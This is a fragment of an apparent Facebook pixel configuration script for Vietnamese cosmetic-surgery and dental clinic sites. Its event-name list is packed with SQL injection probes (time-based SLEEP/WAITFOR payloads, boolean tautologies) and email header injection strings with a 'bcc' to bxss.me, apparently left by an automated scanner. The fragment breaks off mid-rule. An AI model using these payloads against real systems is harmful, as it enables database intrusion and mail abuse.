ELT(9272=9272,SLEEP(5))#","30s_time_onpage AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage))) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage)) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage OR ELT(9308=9308,SLEEP(5))# eVoC","30s_time_onpage OR ELT(9308=9308,SLEEP(5))-- iICB","30s_time_onpage OR ELT(9308=9308,SLEEP(5))","30s_time_onpage AND ELT(2007=2007,SLEEP(5))# pYzL","30s_time_onpage AND ELT(2007=2007,SLEEP(5))","30s_time_onpage`) WHERE 6802=6802 RLIKE SLEEP(5)#","30s_time_onpage` WHERE 1643=1643 RLIKE SLEEP(5)#","30s_time_onpage) WHERE 4743=4743 RLIKE SLEEP(5)#","30s_time_onpage\\&quot;))) RLIKE SLEEP(5)#","30s_time_onpage\\&quot;)) RLIKE SLEEP(5)#","30s_time_onpage\\&quot;) RLIKE SLEEP(5)#","30s_time_onpage\u0025\\&#039; RLIKE SLEEP(5)#","30s_time_onpage\\&#039;))) RLIKE SLEEP(5)#","30s_time_onpage\\&#039;)) RLIKE SLEEP(5)#","30s_time_onpage RLIKE SLEEP(5)#","30s_time_onpage))) RLIKE SLEEP(5)#","30s_time_onpage)) RLIKE SLEEP(5)#","30s_time_onpage\\&quot; RLIKE SLEEP(5)#","30s_time_onpage\\&#039; RLIKE SLEEP(5)#","30s_time_onpage\\&#039;) RLIKE SLEEP(5)#","30s_time_onpage) RLIKE SLEEP(5)#","30s_time_onpage RLIKE SLEEP(5)# QGcz","30s_time_onpage RLIKE SLEEP(5)-- TDBV","30s_time_onpage RLIKE SLEEP(5)","30s_time_onpage)) RLIKE SLEEP(5) AND ((5590=5590","30s_time_onpage) RLIKE SLEEP(5) AND (4958=4958","30s_time_onpage\\&quot; RLIKE SLEEP(5)-- DOwH","30s_time_onpage\\&#039; RLIKE SLEEP(5)-- ObkY","30s_time_onpage\\&#039;) RLIKE SLEEP(5)-- YQCA","30s_time_onpage) RLIKE SLEEP(5)-- IRpn","30s_time_onpage`) WHERE 7071=7071 OR SLEEP(5)#","30s_time_onpage` WHERE 3655=3655 OR SLEEP(5)#","30s_time_onpage WHERE 4699=4699 OR SLEEP(5)#","30s_time_onpage) WHERE 8634=8634 OR SLEEP(5)#","30s_time_onpage\\&quot;))) OR SLEEP(5)#","30s_time_onpage\\&quot;)) OR SLEEP(5)#","30s_time_onpage\\&quot;) OR SLEEP(5)#","30s_time_onpage\u0025\\&#039; OR SLEEP(5)#","30s_time_onpage\\&#039;))) OR SLEEP(5)#","30s_time_onpage\\&#039;)) OR SLEEP(5)#","30s_time_onpage OR SLEEP(5)#","30s_time_onpage))) OR SLEEP(5)#","30s_time_onpage)) OR SLEEP(5)#","30s_time_onpage\\&#039;)) AND SLEEP(5)#","30s_time_onpage\\&quot; OR SLEEP(5)#","30s_time_onpage\\&#039; OR SLEEP(5)#","30s_time_onpage\\&#039;) OR SLEEP(5)#","30s_time_onpage) OR SLEEP(5)#","30s_time_onpage` WHERE 8112=8112 AND SLEEP(5)#","30s_time_onpage`) WHERE 4844=4844 AND SLEEP(5)#","30s_time_onpage WHERE 5741=5741 AND SLEEP(5)#","30s_time_onpage) WHERE 6758=6758 AND SLEEP(5)#","30s_time_onpage\\&quot;))) AND SLEEP(5)#","30s_time_onpage\\&quot;)) AND SLEEP(5)#","30s_time_onpage\\&quot;) AND SLEEP(5)#","30s_time_onpage\u0025\\&#039; AND SLEEP(5)#","30s_time_onpage\\&#039;))) AND SLEEP(5)#","30s_time_onpage AND SLEEP(5)#","30s_time_onpage))) AND SLEEP(5)#","30s_time_onpage)) AND SLEEP(5)#","30s_time_onpage\\&quot; AND SLEEP(5)#","30s_time_onpage\\&#039; AND SLEEP(5)#","30s_time_onpage\\&#039;) AND SLEEP(5)#","30s_time_onpage) AND SLEEP(5)#","30s_time_onpage\\&#039; OR SLEEP(5)-- bFre","30s_time_onpage OR SLEEP(5)# TlRg","30s_time_onpage OR SLEEP(5)-- OAnK","30s_time_onpage OR SLEEP(5)","30s_time_onpage))) OR SLEEP(5) AND (((3600=3600","30s_time_onpage)) OR SLEEP(5) AND ((9144=9144","30s_time_onpage) OR SLEEP(5) AND (8835=8835","30s_time_onpage\\&quot; OR SLEEP(5)-- Jkcw","30s_time_onpage\\&#039;) OR SLEEP(5)-- OoCF","30s_time_onpage) OR SLEEP(5)-- SwAR","30s_time_onpage AND SLEEP(5)# LvLM","30s_time_onpage AND SLEEP(5)-- ZQfy","30s_time_onpage AND SLEEP(5)","30s_time_onpage))) AND SLEEP(5) AND (((6853=6853","30s_time_onpage)) AND SLEEP(5) AND ((8317=8317","30s_time_onpage) AND SLEEP(5) AND (4616=4616","30s_time_onpage\\&quot; AND SLEEP(5)-- shzr","30s_time_onpage\\&#039;) AND SLEEP(5)-- byup","30s_time_onpage\\&#039; AND SLEEP(5)-- LMNs","30s_time_onpage) AND SLEEP(5)-- DmhU","30s_time_onpage;BEGIN DBMS_LOCK.SLEEP(5); END","30s_time_onpage;BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage));BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage);BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage;WAITFOR DELAY \\&#039;0:0:5\\&#039;","30s_time_onpage LouE,;SELECT PG_SLEEP(5) tuNF","30s_time_onpage;SELECT PG_SLEEP(5)# HgVU","30s_time_onpage;SELECT PG_SLEEP(5)-- qomk","30s_time_onpage;SELECT PG_SLEEP(5)","30s_time_onpage\\&quot;;SELECT PG_SLEEP(5)-- JwcH","30s_time_onpage\\&#039;;SELECT PG_SLEEP(5)-- LTuP","30s_time_onpage\\&#039;);SELECT PG_SLEEP(5)-- IKxB","30s_time_onpage);SELECT PG_SLEEP(5)-- pdkl","30s_time_onpage hTaJ,;SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;));SELECT PG_SLEEP(5)--","30s_time_onpage\u0025\\&#039;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;);SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;));SELECT PG_SLEEP(5)--","30s_time_onpage;SELECT PG_SLEEP(5)--","30s_time_onpage));SELECT PG_SLEEP(5)--","30s_time_onpage)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;);SELECT PG_SLEEP(5)--","30s_time_onpage);SELECT PG_SLEEP(5)--","30s_time_onpage;SELECT SLEEP(5)# UApZ","30s_time_onpage cSYF,;SELECT SLEEP(5) HZPc","30s_time_onpage;SELECT SLEEP(5)-- OcRp","30s_time_onpage;SELECT SLEEP(5)","30s_time_onpage));SELECT SLEEP(5) AND ((9824=9824","30s_time_onpage);SELECT SLEEP(5) AND (3634=3634","30s_time_onpage\\&#039;;SELECT SLEEP(5)-- LTBH","30s_time_onpage\\&quot;;SELECT SLEEP(5)-- tycU","30s_time_onpage\\&#039;);SELECT SLEEP(5)-- EiQw","30s_time_onpage);SELECT SLEEP(5)-- sBqT","30s_time_onpage oBLs,;SELECT SLEEP(5)#","30s_time_onpage` WHERE 7894=7894;SELECT SLEEP(5)#","30s_time_onpage\\&quot;)));SELECT SLEEP(5)#","30s_time_onpage\\&quot;));SELECT SLEEP(5)#","30s_time_onpage\\&quot;);SELECT SLEEP(5)#","30s_time_onpage\u0025\\&#039;;SELECT SLEEP(5)#","30s_time_onpage\\&#039;));SELECT SLEEP(5)#","30s_time_onpage\\&#039;)));SELECT SLEEP(5)#","30s_time_onpage;SELECT SLEEP(5)#","30s_time_onpage)));SELECT SLEEP(5)#","30s_time_onpage));SELECT SLEEP(5)#","30s_time_onpage\\&#039;;SELECT SLEEP(5)#","30s_time_onpage\\&quot;;SELECT SLEEP(5)#","30s_time_onpage\\&#039;);SELECT SLEEP(5)#","30s_time_onpage);SELECT SLEEP(5)#","30s_time_onpage mVmI,;IIF(8838=7582,1,1\/0)\u0016","30s_time_onpage\\&quot;)));IIF(7325=3505,1,1\/0)\u0016","30s_time_onpage\\&quot;));IIF(6128=6406,1,1\/0)\u0016","30s_time_onpage\\&quot;);IIF(2900=9110,1,1\/0)\u0016","30s_time_onpage\\&#039;)));IIF(5600=6087,1,1\/0)\u0016","30s_time_onpage\u0025\\&#039;;IIF(9888=1721,1,1\/0)\u0016","30s_time_onpage\\&#039;));IIF(8330=9062,1,1\/0)\u0016","30s_time_onpage)));IIF(8971=4817,1,1\/0)\u0016","30s_time_onpage;IIF(8054=9849,1,1\/0)\u0016","30s_time_onpage));IIF(1245=5849,1,1\/0)\u0016","30s_time_onpage\\&quot;;IIF(6181=5638,1,1\/0)\u0016","30s_time_onpage\\&#039;;IIF(9381=3399,1,1\/0)\u0016","30s_time_onpage\\&#039;);IIF(2466=8294,1,1\/0)\u0016","30s_time_onpage);IIF(3308=1153,1,1\/0)\u0016","30s_time_onpage HAVING 8309=3039","30s_time_onpage HAVING 6560=3969# wONI","30s_time_onpage HAVING 8744=4169-- qgxo","30s_time_onpage,IIF(7206=5156,1,1\/0)","30s_time_onpage) HAVING 4837=5738 AND (7422=7422","30s_time_onpage\\&quot; HAVING 7853=9068-- gRQQ","30s_time_onpage\\&#039; HAVING 1098=9174-- KvLT","30s_time_onpage\\&#039;) HAVING 2149=4978-- DFNn","30s_time_onpage) HAVING 6493=5547-- PfHH","(3237=2780)*2780","IIF(6369=5277,6369,1\/0)","(8200=3795)*0x3330735f74696d655f6f6e70616765","ELT(8208=5935,0x3330735f74696d655f6f6e70616765)","ELT(4213=2318,2318)","MAKE_SET(3532=7789,7789)","-5920 OR ELT(8930=8930,6530)# kEcN","-2738 OR ELT(3352=6134,6134)# xxyv","-9814 OR ELT(8930=8930,6530)-- yMkq","-6026 OR ELT(3354=5407,5407)-- GObC","-4319\\&#039; OR ELT(3128=4073,4073)-- aoGF","-4792) OR ELT(5804=7716,7716)-- UUGO","-9014 OR ELT(8930=8930,6530)","-3864 OR ELT(1053=3124,3124)","-9891))) OR ELT(8930=8930,6530) AND (((4391=4391","-7978))) OR ELT(4604=6130,6130) AND (((1791=1791","-5687)) OR ELT(8930=8930,6530) AND ((2418=2418","-8278)) OR ELT(9990=5494,5494) AND ((9770=9770","-3307) OR ELT(8730=3606,3606) AND (3965=3965","-8248) OR ELT(8930=8930,6530) AND (8762=8762","-8258\\&quot; OR ELT(8930=8930,6530)-- uhPV","-9244\\&#039; OR ELT(8930=8930,6530)-- SYRe","-2667\\&quot; OR ELT(2275=5804,5804)-- DLlD","-3070\\&#039;) OR ELT(8930=8930,6530)-- dWWH","-1228\\&#039;) OR ELT(1236=8654,8654)-- AVFx","-7176) OR ELT(8930=8930,6530)-- BWuM","30s_time_onpage AND ELT(4055=2283,2283)-- Sapv","30s_time_onpage AND ELT(2342=8915,8915)# jRqz","30s_time_onpage AND ELT(5043=4016,4016)","30s_time_onpage) AND ELT(5477=1364,1364)-- oLQE","-7118 OR MAKE_SET(6663=6663,4249)# AsBk","-7697 OR MAKE_SET(7780=6574,6574)# QwGG","-6776 OR MAKE_SET(6663=6663,4249)-- GRHp","-8660 OR MAKE_SET(5380=4664,4664)-- NzFy","-6120\\&#039; OR MAKE_SET(6663=6663,4249)-- mJNQ","-6115 OR MAKE_SET(6663=6663,4249)","-3195 OR MAKE_SET(8032=1952,1952)","-4625) OR MAKE_SET(6663=6663,4249) AND (7631=7631","-4668) OR MAKE_SET(5764=1256,1256) AND (7155=7155","-5998\\&quot; OR MAKE_SET(6663=6663,4249)-- JcNQ","-3322\\&quot; OR MAKE_SET(4196=9164,9164)-- RPnt","-9246\\&#039; OR MAKE_SET(4625=3113,3113)-- hhlx","-6686\\&#039;) OR MAKE_SET(6663=6663,4249)-- gvoJ","-5980\\&#039;) OR MAKE_SET(9048=5214,5214)-- gehL","-6214) OR MAKE_SET(6663=6663,4249)-- RHGB","-4415) OR MAKE_SET(5228=4154,4154)-- IkQZ","30s_time_onpage AND MAKE_SET(9446=4785,4785)","-3394) AS zZNP WHERE 2215=2215 OR 3741=3741\u0016","-4975) AS WEkV WHERE 1741=1741 OR 2728=4748\u0016","-2501)) AS qjYs WHERE 9137=9137 OR 3741=3741\u0016","-4858)) AS jLWI WHERE 3616=3616 OR 5743=7989\u0016","-9258\\&quot;))) OR 3741=3741\u0016","-5881\\&quot;))) OR 7714=2783\u0016","-2272\\&quot;)) OR 3397=6390\u0016","-2288\\&quot;)) OR 3741=3741\u0016","-4948\\&quot;) OR 3741=3741\u0016","-6610\\&quot;) OR 1418=1243\u0016","-4128\u0025\\&#039; OR 3741=3741\u0016","-5373\u0025\\&#039; OR 7305=2516\u0016","-1306\\&#039;))) OR 3741=3741\u0016","-5146\\&#039;))) OR 2960=6234\u0016","-7759\\&#039;)) OR 3741=3741\u0016","-7147\\&#039;)) OR 9808=2103\u0016","-5165 OR 3741=3741\u0016","-6815 OR 8635=2390\u0016","-7281))) OR 3741=3741\u0016","-2475))) OR 7110=3242\u0016","-5845)) OR 3741=3741\u0016","-6321)) OR 9047=2668\u0016","-6106\\&quot; OR 3741=3741\u0016","-7474\\&quot; OR 3206=4482\u0016","-8489\\&#039; OR 3741=3741\u0016","-2135\\&#039; OR 5578=2085\u0016","-2049\\&#039;) OR 3741=3741\u0016","-1640\\&#039;) OR 6246=4506\u0016","-4148) OR 3741=3741\u0016","-4467) OR 6096=6028\u0016","30s_time_onpage\\&quot;))) OR NOT 5461=9345#","30s_time_onpage`) WHERE 6506=6506 AND 4768=5457\u0016","30s_time_onpage` WHERE 5276=5276 AND 7275=4266\u0016","30s_time_onpage\\&#039;))) OR NOT 3666=9411#","30s_time_onpage OR NOT 1579=9284#","30s_time_onpage\\&quot;))) AND 5491=7365\u0016","30s_time_onpage\\&quot;)) AND 5641=8202\u0016","30s_time_onpage\\&quot;) AND 2730=5675\u0016","30s_time_onpage\u0025\\&#039; AND 5292=5192\u0016","30s_time_onpage\\&#039;))) AND 1795=4317\u0016","30s_time_onpage\\&#039;)) AND 3603=9764\u0016","30s_time_onpage AND 4484=7643\u0016","30s_time_onpage))) AND 3111=2178\u0016","30s_time_onpage)) AND 4199=3361\u0016","30s_time_onpage\\&quot; AND 3797=5936\u0016","30s_time_onpage\\&#039; AND 8085=7583\u0016","30s_time_onpage\\&#039;) AND 7109=9842\u0016","30s_time_onpage) AND 3039=2282\u0016","30s_time_onpage\\&quot;) OR NOT 9090=2317#","30s_time_onpage\\&quot;)) OR NOT 3974=3972#","30s_time_onpage\u0025\\&#039; OR NOT 1952=6617#","30s_time_onpage\\&#039;)) OR NOT 6066=9304#","30s_time_onpage))) OR NOT 3967=8612#","30s_time_onpage)) OR NOT 6122=2899#","30s_time_onpage\\&quot; OR NOT 4626=4713#","30s_time_onpage\\&#039; OR NOT 2532=2909#","-8057))) OR 2407=2407#","30s_time_onpage\\&#039;) OR NOT 7538=8574#","30s_time_onpage) OR NOT 6818=7609#","-9579\\&quot; OR 2407=2407#","-6665) AS UxBW WHERE 8851=8851 OR 2407=2407#","-7936) AS fxEw WHERE 3184=3184 OR 9345=5588#","-1297)) AS nsPF WHERE 3396=3396 OR 2407=2407#","-2773)) AS NUeZ WHERE 4695=4695 OR 9479=6003#","-4487\\&quot;))) OR 2407=2407#","-5542\\&quot;))) OR 9319=1700#","-4166\\&quot;)) OR 2407=2407#","-3021\\&quot;)) OR 8445=1714#","-7204\\&quot;) OR 3044=7004#","-2436\\&quot;) OR 2407=2407#","-9629\u0025\\&#039; OR 2407=2407#","-7870\u0025\\&#039; OR 8069=4833#","-6253\\&#039;))) OR 2407=2407#","-4389\\&#039;))) OR 7239=9807#","-8066\\&#039;)) OR 2407=2407#","-5520\\&#039;)) OR 7368=2877#","-7353 OR 2407=2407#","-2354 OR 3740=9561#","-5473))) OR 2947=4012#","-4878)) OR 2407=2407#","-9158)) OR 5086=3302#","30s_time_onpage\\&quot;)) OR NOT 8990=5714-- RTBe","-8295\\&quot; OR 3905=4360#","-2092\\&#039; OR 2407=2407#","-5474\\&#039; OR 1902=9903#","-8515\\&#039;) OR 2407=2407#","-3974\\&#039;) OR 6265=6710#","-2289) OR 2407=2407#","-9558) OR 4485=5591#","30s_time_onpage`) WHERE 9155=9155 AND 5775=9843#","30s_time_onpage` WHERE 3700=3700 AND 1329=4217#","30s_time_onpage\\&quot;))) AND 8504=2782#","30s_time_onpage\\&quot;)) AND 7280=1541#","30s_time_onpage\\&quot;) AND 1292=5719#","30s_time_onpage\u0025\\&#039; AND 2952=4634#","30s_time_onpage\\&#039;))) AND 3072=2169#","30s_time_onpage\\&#039;)) AND 3699=7787#","30s_time_onpage AND 1661=2225#","30s_time_onpage))) AND 3040=4200#","30s_time_onpage)) AND 1881=9286#","30s_time_onpage\\&quot; AND 5535=7962#","30s_time_onpage\\&#039; AND 7459=6733#","30s_time_onpage\\&quot;) AND 5231=6081-- rLRc","30s_time_onpage\\&#039;) AND 3486=5682#","30s_time_onpage) AND 3445=3339#","30s_time_onpage\\&quot;))) OR NOT 4111=2638-- BmSy","30s_time_onpage\\&quot;) OR NOT 2198=3058-- FLFx","30s_time_onpage\u0025\\&#039; OR NOT 3292=4182-- WRWU","30s_time_onpage\\&#039;))) OR NOT 6448=1283-- wYzG","30s_time_onpage\\&#039;)) OR NOT 3434=4079-- KNxH","30s_time_onpage))) OR NOT 6756=8817-- npck","30s_time_onpage)) OR NOT 8222=3553-- BJaE","-2224\\&quot;))) OR 9339=9339-- cLco","-2144\\&quot;))) OR 2317=4358-- KLQu","-9458\\&quot;)) OR 9339=9339-- WkXM","-3164\\&quot;)) OR 1468=5565-- bCgE","-5325\\&quot;) OR 9339=9339-- MszA","-2397\\&quot;) OR 1111=7906-- TYLT","-3981\u0025\\&#039; OR 9339=9339-- qNKj","-1977\u0025\\&#039; OR 7659=2015-- mJOq","-8217\\&#039;))) OR 6790=9580-- BUAj","-4206\\&#039;))) OR 9339=9339-- glRo","-7706\\&#039;)) OR 5539=3257-- FYOz","-8459\\&#039;)) OR 9339=9339-- izAr","-5775))) OR 9339=9339-- FWxH","-3984))) OR 8427=2334-- YxJB","-4624)) OR 9339=9339-- gPzi","-4716)) OR 6727=7346-- xUhi","30s_time_onpage\\&quot;))) AND 5626=8422-- rTAq","30s_time_onpage\\&quot;)) AND 4449=2442-- FxVM","30s_time_onpage\u0025\\&#039; AND 4922=9853-- hKVN","30s_time_onpage\\&#039;))) AND 4242=9759-- bKZt","30s_time_onpage\\&#039;)) AND 3667=7758-- kTXi","30s_time_onpage))) AND 8109=4446-- Xrik","30s_time_onpage)) AND 1860=7495-- CKMW","30s_time_onpage OR NOT 9079=4865# nXxd","30s_time_onpage OR NOT 5484=4943-- DiHu","30s_time_onpage OR NOT 7636=4849","30s_time_onpage) OR NOT 3771=7477 AND (8655=8655","30s_time_onpage\\&quot; OR NOT 6175=3353-- vzOS","30s_time_onpage\\&#039; OR NOT 2291=1922-- ikjy","30s_time_onpage\\&#039;) OR NOT 5462=8185-- noRQ","30s_time_onpage) OR NOT 7136=7365-- FoFJ","-2699 WHERE 2839=2839 OR 2489=2489-- YoVv","-5311 WHERE 9399=9399 OR 1076=7440-- aWnJ","-7832\\&quot; WHERE 6464=6464 OR 2489=2489-- WNzy","-3571\\&quot; WHERE 3092=3092 OR 3146=8324-- tQvK","-1054\\&#039; WHERE 4294=4294 OR 2489=2489-- IbcI","-6817\\&#039; WHERE 1767=1767 OR 1130=5450-- Dnvt","-7551) WHERE 8540=8540 OR 2489=2489-- ZSRz","-7175\\&quot;) WHERE 6048=6048 OR 2489=2489-- gIZV","-8222) WHERE 1510=1510 OR 5733=6797-- PAum","-2126\\&quot;) WHERE 9805=9805 OR 5810=8345-- FfpK","-2887\\&#039;) WHERE 2524=2524 OR 2489=2489-- fsii","-1982\\&#039;) WHERE 7780=7780 OR 6335=8458-- CszH","-3375 OR 2489=2489# LOLG","-4882 OR 2294=7552# FSmV","-8276 OR 2489=2489-- QTcG","-9377 OR 2870=9466-- WvwS","-2395 OR 2489=2489","-8282 OR 3732=8351","-9332))) OR 2489=2489 AND (((9779=9779","-5729))) OR 1606=5876 AND (((2632=2632","-6069)) OR 6964=9277 AND ((3124=3124","-7449)) OR 2489=2489 AND ((6794=6794","-3192) OR 2489=2489 AND (5930=5930","-1341) OR 2644=3188 AND (2721=2721","-3816\\&quot; OR 2489=2489-- iXNY","-3783\\&quot; OR 2245=6181-- xkNl","-9112\\&#039; OR 2563=9247-- DRRD","-1017\\&#039; OR 2489=2489-- GBIT","-6128\\&#039;) OR 2489=2489-- VuvL","-3379\\&#039;) OR 5763=7468-- xuMB","-6020) OR 9022=9486-- ntJN","-3678) OR 2489=2489-- gLPP","-4718","30s_time_onpage AND 3536=7693# WltR","30s_time_onpage AND 3958=3311-- aGlB","30s_time_onpage AND 1095=2623","30s_time_onpage))) AND 6886=3143 AND (((6661=6661","30s_time_onpage) AND 8687=1182 AND (7104=7104","30s_time_onpage)) AND 1010=3588 AND ((6774=6774","30s_time_onpage\\&quot; AND 5559=3087-- GXgJ","30s_time_onpage\\&#039; AND 8463=6868-- vIyq","30s_time_onpage\\&#039;) AND 5423=9751-- diHo","30s_time_onpage) AND 7021=4639-- IsFB","30s_time_onpage)),)\\&quot;\\&#039;.,..","3770","pageview","to\u0040example.com&gt;\r\nbcc:074625.8407-96865.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-96864.8407.58233.19671.2\u0040bxss.me","to\u0040example.com&gt;\r\nbcc:074625.8407-96847.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-96846.8407.58233.19671.2\u0040bxss.me","to\u0040example.com&gt;\r\nbcc:074625.8407-37104.8407.58233.19671.2\u0040bxss.me","CompleteRegistration\nbcc:074625.8407-37103.8407.58233.19671.2\u0040bxss.me"],"restrictedEventNames":["CompleteRegistration","Contact","Lead"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1118098791644121", "EventValidation", true);
config.set("1118098791644121", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1118098791644121", "ProtectedDataMode", true);
config.set("1118098791644121", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-3d.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-han-quoc.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/thu-nho-dau-mui.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/cat-canh-mui.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-gia-bao-nhieu.html"}},{"url":{"i_contains":"http:\/\/benhvienthammyhanquoc.com\/nang-mui-khong-phau-thuat.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-nang-mui-sline-3d-sua-moi-khiem-khuyet-mui-dep-chuan-han.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-thu-nho-dau-mui-tao-ve-thanh-thoat-cho-dang-mui.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/phau-thuat-thu-gon-canh-mui-tao-hinh-lo-mui-dep-an-toan-tuyet-doi.html"}},{"url":{"i_contains":"http:\/\/bacsinangmui.vn\/nang-mui-gia-bao-nhieu-tien-la-chuan-cho-dang-mui-dep-nhat.html"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/chi-phi-nang-mui-han-quoc"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/chi-phi-tham-my-khong-phau-thuat"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"http:\/\/benhvienkim.com\/nang-mui-bang-filler.html"}}]}]},"id":"1447065035368291"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24996904406605274"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25272045569093228"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25844833188450808"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25143742165276857"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"33459906576942038"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26175157578751210"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25697945826464041"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25565673946383340"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25549098674702053"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25437815429177991"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25013849578284752"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24364167359923016"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33118792114378236"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24686264737673362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31431562866459690"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32279464708319335"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25798881069712486"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31368890642725300"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25622782590659313"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25707763938823949"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24566999419627592"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25313421224912020"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25031686326468605"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24503050606022287"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25380533721542776"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24699732972984726"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9898799193559532"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24272045119100880"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24201291459536937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30577096395267218"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25281552791432612"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25086944777561753"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24375927118668538"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24351725914462114"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24306060515692700"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30696910216620819"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24221678074179196"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24081553101526214"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23952935967736275"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24228417773465188"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26645961621685464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"26576081518702692"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_75_percent"}}]},"id":"5654208724700544"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_100_percent"}}]},"id":"8300644546672922"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"6057364207609048"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"8540674172670366"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8332582053480392"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"5649660345129822"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}}]},{"url":{"i_contains":""}}]},"id":"8433091966763124"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}}]},{"url":{"i_contains":""}}]},"id":"5588028887933603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-r